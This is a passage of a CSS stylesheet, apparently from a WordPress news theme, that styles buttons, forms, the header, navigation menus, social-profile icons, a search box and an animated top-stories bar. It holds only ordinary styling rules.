background-color: #ffffff;
padding: 15px 0;
}
#breadcrumb .breadcrumb-trail .trail-items {
margin: 0;
padding: 0;
}
#breadcrumb ul li {
list-style: none;
display: inline-block;
}
#breadcrumb ul li:after {
content: '/';
margin: 0 4px;
}
#breadcrumb ul li:last-child:after {
content: normal;
} .btn,
.btn-theme {
font-size: 15px;
padding: 8px 15px;
}
.btn-sm {
font-size: 12px;
padding: 5px 15px;
}
.btn-lg {
font-size: 18px;
padding: 12px 30px;
}
.btn-rounded {
border-radius: 30px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
}
.btn:focus,
.btn.focus {
outline: none;
box-shadow: none !important;
-webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
}
.btn-theme {
background-color: #c80000;
color: #ffffff;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
-webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
-moz-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn-theme:hover {
background-color: #353535;
text-decoration: none;
color: #ffffff;
}
.btn-outline-theme {
border-color: #c80000;
color: #c80000;
}
.btn-outline-theme:hover {
background-color: #c80000;
color: #ffffff;
}
.btn-outline-theme a {
transition: all ease-in-out .15s;
-webkit-transition: all ease-in-out .15s;
-moz-transition: all ease-in-out .15s;
}
.btn-outline-theme:hover a {
color: #ffffff;
text-decoration: none;
}
.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show > .btn-outline-info.dropdown-toggle  {
background-color: #c80000;
}
.btn-light,
.btn-light:hover,
.btn-light:active,
.btn-light:focus {
color: #666666;
}
.btn-light:hover,
.btn-light:active,
.btn-light:focus {
border-color:  transparent;
}
.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show > .btn-light.dropdown-toggle {
color: #666666;
}
.btn-icon-left .icon,
.btn-icon-left .fa {
margin-right: 8px;
}
.btn-icon-right .icon,
.btn-icon-right .fa{
margin-left: 8px;
} .back-to-top {
position: fixed;
bottom: 70px;
right: 30px;
z-index: 10;
}
.back-to-top a {
width: 40px;
height: 40px;
display: block;
background-color: #c80000;
text-align: center;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-transition: all 0.5s ease-out;
-moz-transition: all 0.5s ease-out;
-ms-transition: all 0.5s ease-out;
-o-transition: all 0.5s ease-out;
transition: all 0.5s ease-out;
opacity: 0.6;
-moz-opacity: 0.6;
filter:alpha(opacity=60);
}
.back-to-top a:hover,
.back-to-top a:focus {
text-decoration: none;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.back-to-top a:before {
content: '\f106';
color: #fff;
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 18px;
line-height: 40px;
} .carousel-fade .carousel-inner .carousel-item {
transition-property: opacity;
}
.carousel-fade .carousel-inner .carousel-item,
.carousel-fade .carousel-inner .active.carousel-item-left,
.carousel-fade .carousel-inner .active.carousel-item-right {
opacity: 0;
-moz-opacity: 0;
filter:alpha(opacity=0);
}
.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-inner .carousel-item-prev.carousel-item-right {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.carousel-fade .carousel-inner .carousel-item-next,
.carousel-fade .carousel-inner .carousel-item-prev,
.carousel-fade .carousel-inner .active.carousel-item-left,
.carousel-fade .carousel-inner .active.carousel-item-right {
left: 0;
transform: translate3d(0, 0, 0);
}
.carousel-fade .carousel-control {
z-index: 2;
} .gutter-0,
.gutter-parent-0,
.gutter-parent-0 .row {
margin-left: 0;
margin-right: 0;
}
.gutter-parent-0 [class*="col-"] {
padding-left: 0;
padding-right: 0;
}
.gutter-0 > [class*="col-"] {
padding-left: 0;
padding-right: 0;
}
.gutter-10,
.gutter-parent-10,
.gutter-parent-10 .row {
margin-left: -5px;
margin-right: -5px;
}
.gutter-parent-10 [class*="col-"] {
padding-left: 5px;
padding-right: 5px;
}
.gutter-10 > [class*="col-"] {
padding-left: 5px;
padding-right: 5px;
}
.gutter-14,
.gutter-parent-14,
.gutter-parent-14 .row {
margin-left: -7px;
margin-right: -7px;
}
.gutter-parent-14 [class*="col-"] {
padding-left: 7px;
padding-right: 7px;
}
.gutter-14 > [class*="col-"] {
padding-left: 7px;
padding-right: 7px;
}
.gutter-20,
.gutter-parent-20,
.gutter-parent-20 .row {
margin-left: -10px;
margin-right: -10px;
}
.gutter-parent-20 [class*="col-"] {
padding-left: 10px;
padding-right: 10px;
}
.gutter-20 > [class*="col-"] {
padding-left: 10px;
padding-right: 10px;
}
.gutter-40,
.gutter-parent-40,
.gutter-parent-40 .row {
margin-left: -20px;
margin-right: -20px;
}
.gutter-parent-40 [class*="col-"] {
padding-left: 20px;
padding-right: 20px;
}
.gutter-40 > [class*="col-"] {
padding-left: 20px;
padding-right: 20px;
}
.gutter-50,
.gutter-parent-50 {
margin-left: -25px;
margin-right: -25px;
}
.gutter-parent-50 [class*="col-"] {
padding-left: 25px;
padding-right: 25px;
}
.gutter-50 > [class*="col-"] {
padding-left: 25px;
padding-right: 25px;
} input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="date"],
input[type="number"],
input[type="reset"],
input[type="button"],
button[type="submit"],
input[type="submit"],
textarea {
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
}
.form-control,
input,
textarea,
select {
font-size: 15px;
padding: 10px;
width: 100%;
box-shadow: none;
color: #555555;
border: 1px solid rgba(0, 0, 0, 0.09);
background-color: #f9f9f9;
}
.form-control:focus,
input:focus,
textarea:focus,
select:focus  {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border-color: rgba(0, 0, 0, 0.15);
background-color: #f9f9f9;
outline: none;
}
.form-control::-webkit-input-placeholder { color: #555555;
opacity: 0.5;
-moz-opacity: 0.5;
filter:alpha(opacity=50);
}
.form-control::-moz-placeholder { color: #555555;
opacity: 0.5;
-moz-opacity: 0.5;
filter:alpha(opacity=50);
}
.form-control:-ms-input-placeholder { color: #555555;
opacity: 0.5;
-moz-opacity: 0.5;
filter:alpha(opacity=50);
}
.form-control:-moz-placeholder { color: #555555;
opacity: 0.5;
-moz-opacity: 0.5;
filter:alpha(opacity=50);
}
input[type="reset"],
input[type="button"],
input[type="submit"],
button[type="submit"] {
width: inherit;
border: none;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
padding: 10px 30px;
background-color: #c80000;
color: #ffffff;
}
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
button[type="submit"] {
background-color: #353535;
color: #ffffff;
}
input[type="radio"],
input[type="checkbox"],
input[type="file"] {
width: inherit;
}
input[type="file"] {
cursor: pointer;
} .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
line-height: 1.3;
margin-bottom: 20px;
color: #333333;
} figure {
margin: 0;
}
img {
max-width: 100%;
height: auto;
vertical-align: top;
}
img.size-full,
img.size-large {
max-width: 100%;
height: auto;
}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
margin-top: 20px;
margin-bottom: 20px;
}
img#wpstats {
display: none;
}
.img-border {
background-color: #fff;
padding: 5px;
border: 1px solid #ccc;
} .wp-caption {
margin-bottom: 20px;
max-width: 100%;
text-align: center;
display: inline-block;
}
.wp-caption a {
position: relative;
}
.wp-caption .wp-caption-text,
.gallery-caption {
font-style: italic;
}
.wp-caption .wp-caption-text {
margin-bottom: 0;
padding: 10px 0;
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
} a,
a:hover {
color: #c80000;
}
a:focus {
outline: none;
}  .widget + .widget_media_gallery .widget-title {
padding-top: 0;
}
.container {
max-width: 1340px;
padding-left: 30px;
padding-right: 30px;
}
.post-template-default .site-content .container,
.page-template-default:not(.woocommerce) .site-content .container {
max-width: 1340px;
} .narrow-layout {
background-color: #f1f1f1;
}
.narrow-layout .site {
max-width: 1140px;
margin: 0 auto;
}
.narrow-layout .container,
.narrow-layout .container-fluid {
padding-left: 30px;
padding-right: 30px;
}
.narrow-layout .site-footer {
margin-bottom: 15px;
}  .wp-custom-header {
line-height: 0;
position: relative;
background-color: #000;
}
.wp-custom-header img,
.wp-custom-header iframe,
.wp-custom-header video {
width: 100%;
}
@media (min-width: 900px) {
.admin-bar .wp-custom-header iframe,
.admin-bar .wp-custom-header video {
height: calc(100vh - 32px);
}
.wp-custom-header iframe,
.wp-custom-header video {
height: 100vh;
}
}
.wp-custom-header .wp-custom-header-video-button {
background-color: rgba(0, 0, 0, 0.5);
border: 1px solid rgba(255, 255, 255, 0.5);
height: 35px;
width: 35px;
overflow: hidden;
padding: 0;
position: absolute;
right: 20px;
top: 70px;
-ms-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.wp-custom-header .wp-custom-header-video-button:hover,
.wp-custom-header .wp-custom-header-video-button:focus {
border-color: rgba(255, 255, 255, 0.8);
background-color: rgba(0, 0, 0, 0.8);
}
.wp-custom-header-video-play,
.wp-custom-header-video-pause {
font-size: 0;
line-height: 0;
}
.wp-custom-header-video-play:before,
.wp-custom-header-video-pause:before {
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 14px;
line-height: normal;
color: rgba(255, 255, 255, 0.5);
-ms-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.wp-custom-header-video-play:hover:before,
.wp-custom-header-video-pause:hover:before {
color: rgba(255, 255, 255, 0.8);
}
.wp-custom-header-video-play:before {
content: '\f04b';
}
.wp-custom-header-video-pause:before {
content: '\f04c';
} .info-bar {
position: relative;
font-size: 13px;
background-color: #333333;
overflow: hidden;
min-height: 30px;
color: #cccccc;
}
.info-bar .infobar-links-menu-toggle {
display: none;
}
.info-bar ul {
padding-left: 0;
margin-bottom: 0;
}
.info-bar ul li {
float: left;
position: relative;
list-style: none;
color: #cccccc;
padding-right: 10px;
padding-top: 8px;
padding-bottom: 8px;
}
.info-bar ul li:last-child {
padding-right: 0;
}
.info-bar .social-profiles {
margin-bottom: 0;
}
.info-bar .social-profiles ul li a,
.info-bar .infobar-links ul li a,
.info-bar .contact-section ul li a {
display: inline-block;
color: #cccccc;
}
.info-bar .infobar-links ul li a:hover,
.info-bar .infobar-links ul li a:focus,
.info-bar .infobar-links ul li.current-menu-item a,
.info-bar .contact-section ul li a:hover,
.info-bar .contact-section ul li a:focus,
.info-bar .contact-section ul li.current-menu-item a {
text-decoration: none;
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
}
.info-bar .infobar-links li + li:before {
content: "|";
display: inline-block;
margin-right: 10px;
}
.info-bar .social-profiles ul {
margin-left: 0;
margin-right: 0;
}
.info-bar .social-profiles ul li {
padding: 0 0 0 1px;
}
.info-bar .social-profiles ul li a {
font-size: calc(13px + 2px);
position: relative;
padding: 7px 12px;
color: #ffffff;
background-color: rgba(255, 255, 255, 0.17);
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
}
.info-bar .social-profiles ul li a:hover,
.info-bar .social-profiles ul li a:focus {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.info-bar .contact-section {
overflow: hidden;
}
.newsticker li,
.info-bar .newsticker li {
float: none;
padding-top: 0;
padding-bottom: 0;
height: 100%;
display: table;
width: 100%;
}
.newsticker li span {
display: table-cell;
vertical-align: middle;
}
.newsticker li span,
.newsticker li span a {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
width: 100%;
} .site-title {
font-size: 40px;
font-weight: 700;
margin: 0;
}
.site-title a {
color: #333;
text-decoration: none;
}
.site-title a:hover,
.site-title a:focus,
.site-title a:active {
color: #c80000;
}
.site-description {
font-size: 15px;
margin: 0;
opacity: 0.7;
-moz-opacity: 0.7;
filter:alpha(opacity=70);
} .social-profiles {
display: inline-block;
margin-bottom: 20px;
}
.social-profiles ul {
margin-left: -7px;
margin-right: -7px;
margin-bottom: 0;
padding-left: 0;
}
.social-profiles ul li {
float: left;
padding-right: 7px;
padding-left: 7px;
list-style: none;
}
.social-profiles ul li a {
font-family: 'FontAwesome';
font-size: 20px;
line-height: 20px;
display: block;
text-align: center;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transition: all ease-in-out 0.2s;
-webkit-transition: all ease-in-out 0.2s;
-moz-transition: all ease-in-out 0.2s;
opacity: 0.7;
-moz-opacity: 0.7;
filter:alpha(opacity=70);
}
.social-profiles ul li a:hover,
.social-profiles ul li a:focus {
text-decoration: none;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.social-profiles ul li a:before {
content: '\f08e'; }
.social-profiles ul li a[href*="github.com"]:before {
content: '\f09b';
}
.social-profiles ul li a[href*="dribbble.com"]:before {
content: '\f17d';
}
.social-profiles ul li a[href*="twitter.com"]:before {
content: '\f099';
}
.social-profiles ul li a[href*="facebook.com"]:before {
content: '\f09a';
}
.social-profiles ul li a[href*="wordpress.com"]:before,
.social-profiles ul li a[href*="wordpress.org"]:before {
content: '\f19a';
}
.social-profiles ul li a[href*="linkedin.com"]:before {
content: '\f0e1';
}
.social-profiles ul li a[href*="pinterest.com"]:before {
content: '\f231';
}
.social-profiles ul li a[href*="flickr.com"]:before {
content: '\f16e';
}
.social-profiles ul li a[href*="vimeo.com"]:before {
content: '\f27d';
}
.social-profiles ul li a[href*="youtube.com"]:before {
content: '\f167';
}
.social-profiles ul li a[href*="tumblr.com"]:before {
content: '\f173';
}
.social-profiles ul li a[href*="instagram.com"]:before {
content: '\f16d';
}
.social-profiles ul li a[href*="codepen.io"]:before {
content: '\f1cb';
}
.social-profiles ul li a[href*="plus.google.com"]:before {
content: '\f0d5';
}
.social-profiles ul li a[href*="digg.com"]:before {
content: '\f1a6';
}
.social-profiles ul li a[href*="reddit.com"]:before {
content: '\f281';
}
.social-profiles ul li a[href*="stumbleupon.com"]:before {
content: '\f1a4';
}
.social-profiles ul li a[href*="getpocket.com"]:before {
content: '\f265';
}
.social-profiles ul li a[href*="dropbox.com"]:before {
content: '\f16b';
}
.social-profiles ul li a[href$="/feed/"]:before {
content: '\f09e';
}
.social-profiles ul li a[href*="skype.com"]:before {
content: '\f17e';
} input.s {
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
border-radius: 0;
}
.navigation-bar-top .search-toggle {
display: none;
}
.search-toggle:before {
content: '\f002';
}
.search-toggle.active:before {
content: "\f00d";
}
.search-form {
margin-bottom: 30px;
}
.widget .search-form {
margin-bottom: 0;
}
.search-form .form-control {
border-right-width: 0;
}
.search-form .input-group-prepend {
margin-right: 0;
}
.search-form .input-group-prepend .btn-theme {
font-size: 0;
height: 100%;
padding-left: 20px;
padding-right: 20px;
min-height: 43px;
border: none;
}
.search-form .input-group-prepend .btn-theme:before {
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: '\f002';
font-size: 16px;
line-height: 16px;
top: 50%;
right: 50%;
margin-top: -8px;
margin-right: -7px;
position: absolute;
}
.search-block {
position: absolute;
background-color: #ffffff;
z-index: 10000;
right: 30px;
top: 100%;
display: none;
width: 420px;
padding: 10px;
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-ms-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.search-block .search-toggle {
position: absolute;
right: 0;
top: 0;
left: 0;
bottom: 0;
cursor: default;
}
.search-block .search-toggle:before {
display: none;
}
.search-block .search-form {
overflow: hidden;
box-shadow: none;
border-radius: 0;
margin: 0;
transition: all ease-in-out 0.2s;
-webkit-transition: all ease-in-out 0.2s;
-moz-transition: all ease-in-out 0.2s;
-ms-transition: all ease-in-out 0.2s;
}
.search-block .form-control {
font-size: 15px;
padding: 10px;
border: 1px solid #cccccc;
background-color: #fff;
}
.search-block .input-group-prepend .btn-theme {
padding: 10px 25px;
min-height: 46px;
z-index: 10001;
}
.search-block .input-group-prepend .btn-theme:before {
font-size: 16px;
line-height: 16px;
margin-top: -8px;
margin-right: -8px;
} .navbar {
padding: 0;
background-color: #ffffff;
}
.sticky-header {
background-color: #ffffff;
position: fixed;
top: 0;
width: 100%;
z-index: 1000;
border-bottom: 1px solid #eeeeee;
}
.navbar .sticky-wrapper {
height: auto !important;
}
.navbar .sticky-wrapper .navigation-bar {
width: 100% !important;
}
.navbar .sticky-wrapper:not(.is-sticky) {
padding-top: 0 !important;
}
.is-sticky .navigation-bar {
position: fixed;
top: 0;
right: 0;
left: 0;
z-index: 999;
}
.navbar-head {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
padding-top: 30px;
padding-bottom: 30px;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
position: relative;
}
.navbar-head.header-overlay-dark .container:before,
.navbar-head.header-overlay-light .container:before {
content: "";
position: absolute;
top: 0;
bottom: 0;
left: 0;
width: 100%;
}
.navbar-head.header-overlay-dark .container:before {
background-image: linear-gradient(to right, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.2));
}
.navbar-head.header-overlay-light .container:before {
background-image: linear-gradient(to right, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.2));
}
.navbar-head.navbar-bg-set,
.navbar-head.navbar-bg-set .site-title,
.navbar-head.navbar-bg-set .site-title a,
.navbar-head.navbar-bg-set .site-description,
.navbar-head.navbar-bg-set.header-overlay-dark,
.navbar-head.navbar-bg-set.header-overlay-dark .site-title,
.navbar-head.navbar-bg-set.header-overlay-dark .site-title a,
.navbar-head.navbar-bg-set.header-overlay-dark .site-description,
.navbar-head.header-overlay-dark,
.navbar-head.header-overlay-dark .site-title,
.navbar-head.header-overlay-dark .site-title a,
.navbar-head.header-overlay-dark .site-description {
color: #ffffff;
}
.navbar-head.navbar-bg-set.header-overlay-light,
.navbar-head.navbar-bg-set.header-overlay-light .site-title,
.navbar-head.navbar-bg-set.header-overlay-light .site-title a,
.navbar-head.navbar-bg-set.header-overlay-light .site-description {
color: #333333;
}
.navbar-ad-section {
text-align: right;
}
.navbar-ad-section .newscard-ad-728-90 {
display: inline-block;
}
.navigation-bar {
background-color: #c80000;
color: #ffffff;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
position: relative;
z-index: 999;
}
.navigation-bar .container {
position: relative;
padding-right: 85px;
}
.navigation-bar-top {
background-color: #c80000;
min-height: inherit;
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.navbar-brand {
padding-top: 0;
padding-bottom: 0;
white-space: normal;
}
.navbar-main {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1
}
.navbar .nav-search {
position: absolute;
top: 0;
right: 30px;
display: inline-block;
}
.navbar-toggler {
border: none;
padding: 10px 15px;
color: #ffffff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.navbar-toggler:hover,
.site-header.toggled-on .navbar-toggler,
[aria-expanded="true"].navbar-toggler {
background-color: rgba(0, 0, 0, 0.15);
}
.navigation-light .navbar-toggler:hover,
.navigation-light .site-header.toggled-on .navbar-toggler,
.navigation-light [aria-expanded="true"].navbar-toggler {
background-color: rgba(255, 255, 255, 0.2);
}
.navbar-toggler:focus {
outline: none;
}
.navbar-toggler:before {
display: block;
font-size: 26px;
content: '\f0c9';
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.collapse.in {
display: block;
}
.navbar .navbar-collapse {
flex-grow: 0;
}
.navbar .main-navigation ul {
padding-left: 0;
}
.main-navigation li {
position: relative;
list-style: none;
display: inline-block;
float: left;
}
.main-navigation a {
color: #ffffff;
display: block;
padding: 15px;
font-weight: 700;
}
.main-navigation a:hover {
text-decoration: none;
}
.main-navigation ul li.current_page_item > a,
.main-navigation ul li.current_page_ancestor > a,
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current-menu-ancestor > a,
.main-navigation ul li a:hover,
.main-navigation ul li a:focus,
.main-navigation ul li.show > a,
.main-navigation ul li:hover > a {
color: #ffffff;
background-color: rgba(0, 0, 0, 0.15);
}
.navigation-light .main-navigation ul li.current_page_item > a,
.navigation-light .main-navigation ul li.current_page_ancestor > a,
.navigation-light .main-navigation ul li.current-menu-item > a,
.navigation-light .main-navigation ul li.current-menu-ancestor > a,
.navigation-light .main-navigation ul li a:hover,
.navigation-light .main-navigation ul li a:focus,
.navigation-light .main-navigation ul li.show > a,
.navigation-light .main-navigation ul li:hover > a {
background-color: rgba(255, 255, 255, 0.2);
}
.main-navigation.nav-uppercase ul li a {
text-transform: uppercase;
}
.main-navigation.nav-uppercase li ul a {
text-transform: inherit;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a {
position: relative;
}
.main-navigation ul li.menu-item-has-children > a:after,
.main-navigation ul li.page_item_has_children > a:after {
content: "\f0d7";
font-family: fontawesome;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
position: absolute;
top: 50%;
right: 15px;
font-size: 18px;
display: block;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
color: #ffffff;
}
.main-navigation li ul li.menu-item-has-children > a:after,
.main-navigation li ul li.page_item_has_children > a:after {
content: "\f105";
right: 7px;
color: #555555;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a {
padding-right: 32px;
}
.main-navigation ul li ul li.menu-item-has-children > a,
.main-navigation ul li ul li.page_item_has_children > a {
padding-right: 18px
}
.main-navigation .dropdown-parent .dropdown-toggle {
width: 40px;
height: 100%;
color: #555555;
position: absolute;
top: 0;
right: 0;
font-size: 18px;
text-align: center;
display: none;
}
.main-navigation .dropdown-parent .dropdown-toggle:after {
display: none;
}
.main-navigation .dropdown-parent .dropdown-toggle:hover {
cursor: pointer;
}
.main-navigation .dropdown-parent .dropdown-toggle .dropdown-icon {
display: inline-block;
position: relative;
height: 45px;
width: 45px;
transition: all ease-in-out 0.2s;
-webkit-transition: all ease-in-out 0.2s;
-moz-transition: all ease-in-out 0.2s;
}
.main-navigation .dropdown-parent .dropdown-toggle .dropdown-icon:after {
content: "\f105";
font-family: fontawesome;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
position: absolute;
top: 50%;
right: 0;
width: 100%;
height: auto;
text-align: center;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
border: none;
font-weight: bold;
display: block;
}
.main-navigation .dropdown-parent .dropdown-toggle.toggle-on .dropdown-icon {
transform: rotate(90deg);
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
} .main-navigation ul li ul li {
display: block;
float: none;
}
.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
display: none;
z-index: 9999;
}
.main-navigation ul li:hover ul,
.main-navigation ul ul li:hover ul,
.main-navigation ul ul ul li:hover ul,
.main-navigation ul ul ul ul li:hover ul,
.main-navigation ul ul ul ul ul li:hover ul {
display: block;
}
.main-navigation li:hover .dropdown-menu {
display: block;
}
.main-navigation .dropdown-menu,
.main-navigation li ul {
top:  100%;
border:  1px solid rgba(0, 0, 0, 0.1);
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
padding-top: 0;
padding-bottom: 0;
position: absolute;
left: 0;
z-index: 999;
background-color: #ffffff;
margin-top: 0;
display: none;
width: 200px;
}
.main-navigation .dropdown-menu a,
.main-navigation li ul a {
color: #555555;
padding: 8px 12px;
text-transform: inherit;
font-weight: normal;
}
.main-navigation .dropdown-menu a:hover,
.main-navigation .dropdown-menu a.current-menu-item,
.main-navigation li ul li:hover > a,
.main-navigation li ul li.current-menu-item > a,
.main-navigation li ul li.current-menu-ancestor > a,
.main-navigation ul li li.current_page_item > a,
.main-navigation li ul li.current_page_ancestor > a {
background-color: rgba(0, 0, 0, 0.05);
color: #c80000;
}
.navigation-light .main-navigation .dropdown-menu a:hover,
.navigation-light .main-navigation .dropdown-menu a.current-menu-item,
.navigation-light .main-navigation li ul li:hover > a,
.navigation-light .main-navigation li ul li.current-menu-item > a,
.navigation-light .main-navigation li ul li.current-menu-ancestor > a,
.navigation-light .main-navigation ul li li.current_page_item > a,
.navigation-light .main-navigation li ul li.current_page_ancestor > a {
background-color: rgba(0, 0, 0, 0.05);
}
.main-navigation ul li ul li ul,
.headernav .main-navigation ul li ul li ul {
left: 198px;
top: 0;
}
.main-navigation ul.sub-menu ul.sub-menu,
.main-navigation ul.children ul.children {
top: -1px;
}
.main-navigation .dropdown-toggle:after {
display: none;
}
.navbar-collapse .form-inline {
margin-left: 10px;
}
.navbar-search {
position: relative;
}
.search-toggle  {
display: block;
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #ffffff;
padding: 15px;
min-width: 45px;
text-align: center;
cursor: pointer;
}
.search-toggle:before {
content: "\f002";
}
.search-toggle.active,
.search-toggle:hover,
.search-toggle:focus {
color: #ffffff;
text-decoration: none;
outline: none;
box-shadow: none;
background-color: rgba(0, 0, 0, 0.15);
}
.navigation-light .search-toggle.active,
.navigation-light .search-toggle:hover,
.navigation-light .search-toggle:focus {
background-color: rgba(255, 255, 255, 0.2);
}
.navbar-search .search-box {
position: absolute;
top: 75%;
right: 0;
min-width: 300px;
text-align: right;
z-index: 1000;
}
.navbar-search .search-box:before {
content: "";
height: 10px;
width: 10px;
display: block;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
border-width: 1px 0 0 1px;
border-style: solid;
border-color: rgba(0, 0, 0, 0.1);
background-color: #fff;
position: absolute;
right: 10px;
top: -6px;
} .top-stories-bar {
background-color: #ffffff;
position: relative;
overflow: hidden;
font-weight: 700;
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.07);
-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.07);
-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.07);
}
.top-stories-bar:before {
content: "";
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 50%;
background-color: #dddddd;
}
.top-stories-bar {
height: 50px;
}
.top-stories-bar.top-stories-bar-with-thumbnail {
height: 60px;
}
.top-stories-bar .top-stories-label {
float: left;
color: #333333;
padding-left: 15px;
margin-left: -15px;
margin-right: -15px;
background-color: #dddddd;
position: relative;
height: 100%;
display: table;
}
.top-stories-bar .top-stories-label:after {
content: "";
position: absolute;
top: 0;
bottom: 0;
right: -19%;
width: 39%;
background-color: #dddddd;
transform: skew(20deg);
-webkit-transform: skew(20deg);
-moz-transform: skew(20deg);
-ms-transform: skew(20deg);
z-index: 1;
}
.top-stories-bar .top-stories-label .top-stories-label-wrap {
position: relative;
display: table;
height: 100%;
padding: 10px 0 10px 35px;
}
.top-stories-bar .top-stories-label .label-txt{
position: relative;
z-index: 2;
display: table-cell;
height: 30px;
vertical-align: middle;
font-size: 18px;
}
.top-stories-bar .top-stories-label .flash-icon {
position: absolute;
height: 10px;
width: 10px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
background-color: #c80000;
top: 50%;
margin-top: -5px;
left: 10px;
z-index: 2;
}
.top-stories-bar .top-stories-label .flash-icon:before {
content: "";
position: absolute;
height: 10px;
width: 10px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border: 1px solid #c80000;
top: 50%;
margin-top: -5px;
left: 50%;
margin-left: -5px;
animation-name: blink-a;
animation-duration: 2s;
animation-iteration-count: infinite;
}
@keyframes blink-a {
0%   {transform: scale(1, 1);}
100%  {transform: scale(3, 3); opacity: 0;}
}
.top-stories-bar .top-stories-label .flash-icon:after {
content: "";
position: absolute;
height: 10px;
width: 10px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border: 1px solid #c80000;
top: 50%;
margin-top: -5px;
left: 50%;
margin-left: -5px;
animation-name: blink-b;
animation-duration: 2s;
animation-delay: 1s;
animation-iteration-count: infinite;
}
@keyframes blink-b {
